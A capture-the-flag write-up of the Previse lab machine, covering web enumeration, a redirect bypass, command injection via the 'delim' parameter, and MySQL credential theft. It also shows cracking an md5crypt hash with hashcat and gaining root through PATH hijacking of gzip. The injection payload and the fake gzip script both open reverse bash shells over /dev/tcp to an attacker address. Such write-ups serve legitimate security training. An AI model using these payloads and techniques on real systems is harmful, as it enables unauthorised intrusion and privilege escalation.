Previse Writeup

Introduction :
Previse is an easy Linux box released back in August 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.66.66.2/32 ] [ /dev/pts/4 ] [~/HTB]
β sudo vim /etc/hosts
[sudo] password for nothing:
[ 10.66.66.2/32 ] [ /dev/pts/4 ] [~/HTB]
β cat /etc/hosts | tail -n1
10.129.111.192 previse.htb
[ 10.66.66.2/32 ] [ /dev/pts/4 ] [~/HTB]
β nmap -sCV previse.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-29 21:49 CEST
Nmap scan report for previse.htb (10.129.111.192)
Host is up (0.037s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Previse Login
|_Requested resource was login.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.47 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

[ 10.66.66.2/32 ] [ /dev/pts/4 ] [~/HTB]
β gobuster dir -t 50 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://previse.htb/ -x php,txt,html,css,js,pdf
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://previse.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,html,css,js,pdf,php
[+] Timeout: 10s
===============================================================
2022/05/01 15:09:49 Starting gobuster in directory enumeration mode
===============================================================
/files.php (Status: 302) [Size: 4914] [--> login.php]
/header.php (Status: 200) [Size: 980]
/nav.php (Status: 200) [Size: 1248]
/login.php (Status: 200) [Size: 2224]
/download.php (Status: 302) [Size: 0] [--> login.php]
/footer.php (Status: 200) [Size: 217]
/index.php (Status: 302) [Size: 2801] [--> login.php]
/css (Status: 301) [Size: 308] [--> http://previse.htb/css/]
/status.php (Status: 302) [Size: 2966] [--> login.php]
/js (Status: 301) [Size: 307] [--> http://previse.htb/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/accounts.php (Status: 302) [Size: 3994] [--> login.php]
/config.php (Status: 200) [Size: 0]
/logs.php (Status: 302) [Size: 0] [--> login.php]
Now let's visit http://previse.htb/accounts.php and intercept it with burpsuite:

Now here we see something strange, the response we get is a 302 redirection, but the page it is supposed NOT to show gets displayed anyway:

So instead let's just intercept the request, and and also intercept the response to this request:

Then once you click forward, you can create a user:

Then just login:

Then we can download the website files:

Here we see that we can download a backup of the website, but also upload files:

So first let's downlaod the website backup:
[ 10.66.66.2/32 ] [ /dev/pts/6 ] [~/HTB/Previse]
β mv ~/Downloads/siteBackup.zip .
[ 10.66.66.2/32 ] [ /dev/pts/6 ] [~/HTB/Previse]
β mkdir www
[ 10.66.66.2/32 ] [ /dev/pts/6 ] [~/HTB/Previse]
β mv siteBackup.zip www
[ 10.66.66.2/32 ] [ /dev/pts/6 ] [~/HTB/Previse]
β cd www
[ 10.66.66.2/32 ] [ /dev/pts/6 ] [HTB/Previse/www]
β unzip siteBackup.zip
Archive: siteBackup.zip
inflating: accounts.php
inflating: config.php
inflating: download.php
inflating: file_logs.php
inflating: files.php
inflating: footer.php
inflating: header.php
inflating: index.php
inflating: login.php
inflating: logout.php
inflating: logs.php
inflating: nav.php
inflating: status.php
Now let's look at those files to see if there is any system-side command that can be ran::
[ 10.66.66.2/32 ] [ /dev/pts/6 ] [HTB/Previse/www]
β grep -oP 'exec.*' *
logs.php:exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
And here we see that the logs.php file has a line which runs a python script (log_process.py) that takes the delim parameter value as arguement. So let's intercept the POST request to that page:

Here we see that the webpage took approximately 0.5 second to load. Now let's try to see if we have command execution by running the sleep command:

And here we see that we managed to execute a system command, because we manmaged to make it wait one additional second more. So let's try to get a reverse bash shell:
delim=comma ; bash -c 'bash -i >& /dev/tcp/10.10.14.68/9001 0>&1'
CTRL+U to url encode it:
delim=comma ; bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.68/9001+0>%261'
Then send it:

And we have a reverse shell as www-data! Now let's upgrade our reverse shell to a fully interactive TTY:
[ 10.10.14.68/23 ] [ /dev/pts/22 ] [~]
β nc -lvnp 9001
Connection from 10.129.95.185:59414
bash: cannot set terminal process group (1568): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@previse:/var/www/html$ which python python3 curl wget
which python python3 curl wget
/usr/bin/python
/usr/bin/python3
/usr/bin/curl
/usr/bin/wget
www-data@previse:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@previse:/var/www/html$ ^Z
[1] + 1698749 suspended nc -lvnp 9001
[ 10.10.14.68/23 ] [ /dev/pts/22 ] [~]
β stty raw -echo ; fg
[1] + 1698749 continued nc -lvnp 9001
export TERM=screen-256color
www-data@previse:/var/www/html$ export SHELL=bash
www-data@previse:/var/www/html$ stty rows 50 cols 200
www-data@previse:/var/www/html$ reset
Now that we have a fully interactive TTY let's enumerate the host using linpeas.sh:
[term1]
[ 10.10.14.68/23 ] [ /dev/pts/6 ] [~/HTB/Previse]
β cp ../Cap/linpeas.sh .
[ 10.10.14.68/23 ] [ /dev/pts/6 ] [~/HTB/Previse]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.129.95.185 - - [02/May/2022 13:03:29] "GET /linpeas.sh HTTP/1.1" 200 -
[term2]
www-data@previse:/var/www/html$ wget http://10.10.14.68:9090/linpeas.sh -O /tmp/peas.sh
--2022-05-02 11:03:22-- http://10.10.14.68:9090/linpeas.sh
Connecting to 10.10.14.68:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776167 (758K) [application/x-sh]
Saving to: '/tmp/peas.sh'
/tmp/peas.sh 100%[=============================================================================================================>] 757.98K 1.41MB/s in 0.5s
2022-05-02 11:03:23 (1.41 MB/s) - '/tmp/peas.sh' saved [776167/776167]
www-data@previse:/var/www/html$ chmod +x /tmp/peas.sh
www-data@previse:/var/www/html$ /tmp/peas.sh
` 
Looking at linpeas.sh's output we see that there is a mysql database on the server:

And when we look at the config.php file we see the mysql password:
www-data@previse:/var/www/html$ ls -lash
total 188K
4.0K drwxr-xr-x 4 www-data www-data 4.0K Jul 26 2021 .
4.0K drwxr-xr-x 3 root root 4.0K Jul 26 2021 ..
8.0K -rw-r--r-- 1 www-data www-data 5.6K Jun 12 2021 accounts.php
16K -rwxrwxr-x 1 www-data www-data 16K Jun 3 2021 android-chrome-192x192.png
52K -rwxrwxr-x 1 www-data www-data 50K Jun 3 2021 android-chrome-512x512.png
16K -rwxrwxr-x 1 www-data www-data 14K Jun 3 2021 apple-touch-icon.png
4.0K -rw-r--r-- 1 www-data www-data 208 Jun 12 2021 config.php
4.0K drwxr-xr-x 2 www-data www-data 4.0K Jul 26 2021 css
4.0K -rw-r--r-- 1 www-data www-data 1.6K Jun 9 2021 download.php
4.0K -rwxrwxr-x 1 www-data www-data 724 Jun 3 2021 favicon-16x16.png
4.0K -rwxrwxr-x 1 www-data www-data 1.7K Jun 3 2021 favicon-32x32.png
16K -rwxrwxr-x 1 www-data www-data 16K Jun 3 2021 favicon.ico
4.0K -rw-r--r-- 1 www-data www-data 1.2K Jun 12 2021 file_logs.php
8.0K -rw-r--r-- 1 www-data www-data 6.0K Jun 9 2021 files.php
4.0K -rw-r--r-- 1 www-data www-data 217 Jun 3 2021 footer.php
4.0K -rw-r--r-- 1 www-data www-data 1012 Jun 6 2021 header.php
4.0K -rw-r--r-- 1 www-data www-data 551 Jun 6 2021 index.php
4.0K drwxr-xr-x 2 www-data www-data 4.0K Jul 26 2021 js
4.0K -rw-r--r-- 1 www-data www-data 2.9K Jun 12 2021 login.php
4.0K -rw-r--r-- 1 www-data www-data 190 Jun 8 2021 logout.php
4.0K -rw-r--r-- 1 www-data www-data 1.2K Jun 9 2021 logs.php
4.0K -rw-r--r-- 1 www-data www-data 1.3K Jun 5 2021 nav.php
4.0K -rwxrwxr-x 1 www-data www-data 263 Jun 3 2021 site.webmanifest
4.0K -rw-r--r-- 1 www-data www-data 1.9K Jun 9 2021 status.php
www-data@previse:/var/www/html$ cat config.php
<****?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?****>
And we have the mysql credentials! root:mySQL_p@ssw0rd!:)
www-data@previse:/var/www/html$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 19
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| previse |
| sys |
+--------------------+
5 rows in set (0.01 sec)
Let's take a look at the previse database:
mysql> use previse;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts |
| files |
+-------------------+
2 rows in set (0.00 sec)
mysql> describe accounts;
+------------+--------------+------+-----+-------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------+--------------+------+-----+-------------------+----------------+
| id | int(11) | NO | PRI | NULL | auto_increment |
| username | varchar(50) | NO | UNI | NULL | |
| password | varchar(255) | NO | | NULL | |
| created_at | datetime | YES | | CURRENT_TIMESTAMP | |
+------------+--------------+------+-----+-------------------+----------------+
4 rows in set (0.00 sec)
mysql> select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+------------------------------------+---------------------+
| 1 | m4lwhere | $1$π§llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
| 2 | nihilist | $1$π§llol$2LVHOe2s.o1uq/rzC1K1A0 | 2022-05-02 10:27:41 |
+----+----------+------------------------------------+---------------------+
Now here we see that the password field has a weird character in the middle, so to make sure we transfer it correctly to our machine let's use base64:
[term1]
mysql> select TO_BASE64(password) from accounts where id=1;
+--------------------------------------------------+
| TO_BASE64(password) |
+--------------------------------------------------+
| JDEk8J+ngmxsb2wkRFFwbWR2bmI3RWV1TzZVYXFSSXRmLg== |
+--------------------------------------------------+
1 row in set (0.00 sec)
[term2]
[ 10.10.14.68/23 ] [ /dev/pts/23 ] [~/HTB/Previse]
β vim pass.b64
[ 10.10.14.68/23 ] [ /dev/pts/23 ] [~/HTB/Previse]
β cat pass.b64
JDEk8J+ngmxsb2wkRFFwbWR2bmI3RWV1TzZVYXFSSXRmLg==
[ 10.10.14.68/23 ] [ /dev/pts/23 ] [~/HTB/Previse]
β cat pass.b64 | base64 -d > pass.hash
Now let's use hashcat to crack the hash using the rockyou.txt wordlist:
[ 10.10.14.68/23 ] [ /dev/pts/23 ] [~/HTB/Previse]
β hashcat -m 500 -a 0 '$1$π§llol$DQpmdvnb7EeuO6UaqRItf.' /usr/share/seclists/rockyou.txt
hashcat (v6.2.5) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 11.6)
====================
* Device #1: NVIDIA GeForce RTX 3070 Ti, 4258/7979 MB, 48MCU
OpenCL API (OpenCL 3.0 CUDA 11.6.127) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #2: NVIDIA GeForce RTX 3070 Ti, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1356 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
**$1$π§llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!**
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))
Hash.Target......: $1$π§llol$DQpmdvnb7EeuO6UaqRItf.
Time.Started.....: Mon May 2 13:22:23 2022 (10 secs)
Time.Estimated...: Mon May 2 13:22:33 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 780.8 kH/s (11.24ms) @ Accel:16 Loops:125 Thr:256 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 7471104/14344384 (52.08%)
Rejected.........: 0/7471104 (0.00%)
Restore.Point....: 7274496/14344384 (50.71%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000
Candidate.Engine.: Device Generator
Candidates.#1....: ivanisaac -> iarmy
Hardware.Mon.#1..: Temp: 53c Fan: 64% Util: 75% Core:1950MHz Mem:9501MHz Bus:16
Started: Mon May 2 13:22:23 2022
Stopped: Mon May 2 13:22:34 2022
And we cracked the hash! now let's try to ssh in as the user m4lwhere using that password:
[ 10.10.14.68/23 ] [ /dev/pts/23 ] [~/HTB/Previse]
β ssh m4lwhere@previse.htb
The authenticity of host 'previse.htb (10.129.95.185)' can't be established.
ED25519 key fingerprint is SHA256:BF5tg2bhcRrrCuaeVQXikjd8BCPxgLsnnwHlaBo3dPs.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'previse.htb' (ED25519) to the list of known hosts.
m4lwhere@previse.htb's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon May 2 11:24:33 UTC 2022
System load: 0.0 Processes: 177
Usage of /: 54.7% of 4.85GB Users logged in: 0
Memory usage: 47% IP address for eth0: 10.129.95.185
Swap usage: 0%
0 updates can be applied immediately.
Last login: Fri Jun 18 01:09:10 2021 from 10.10.10.5
m4lwhere@previse:~$ id
uid=1000(m4lwhere) gid=1000(m4lwhere) groups=1000(m4lwhere)
m4lwhere@previse:~$ cat user.txt
23XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to login as the user m4lwhere, and we got the user flag.
Part 3 : Getting Root Access
Now in order to get to the root user let's enumerate the box with linpeas.sh, this time as the m4lwhere user:
m4lwhere@previse:~$ wget http://10.10.14.68:9090/linpeas.sh -O /tmp/peas.sh
--2022-05-02 11:27:21-- http://10.10.14.68:9090/linpeas.sh
Connecting to 10.10.14.68:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776167 (758K) [application/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[===================================================================================>] 757.98K 1.99MB/s in 0.4s
2022-05-02 11:27:22 (1.99 MB/s) - β/tmp/peas.shβ saved [776167/776167]
m4lwhere@previse:~$ chmod +x /tmp/peas.sh
m4lwhere@previse:~$ /tmp/peas.sh
Looking at the output we see the following:

And when we run sudo -l we see that our current m4lwhere user can run this script as root:
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
So let's see what commands are being ran by that script:
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
So in this script the gzip command is not being run with the absolute path. So let's create a new gzip bash script:
m4lwhere@previse:~$ vim gzip
m4lwhere@previse:~$ cat gzip
#!/bin/sh
bash -c 'bash -i >& /dev/tcp/10.10.14.68/9002 0>&1'
m4lwhere@previse:~$ chmod +x gzip
m4lwhere@previse:~$ which gzip
/bin/gzip
m4lwhere@previse:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Now we want our new gzip file to be ran instead of the default /bin/gzip binary, so let's add the current working directory into the PATH variable:
m4lwhere@previse:~$ export PATH=.:$PATH
m4lwhere@previse:~$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
m4lwhere@previse:~$ which gzip
./gzip
And now when we run the backup script as the root user we should get reverse shell as the root user on port 9002:
[term1]
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
[term2]
[ 10.10.14.68/23 ] [ /dev/pts/24 ] [~/HTB/Previse]
β nc -lvnp 9002
Connection from 10.129.95.185:59276
root@previse:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@previse:~# cat /root/root.txt
cat /root/root.txt
26XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS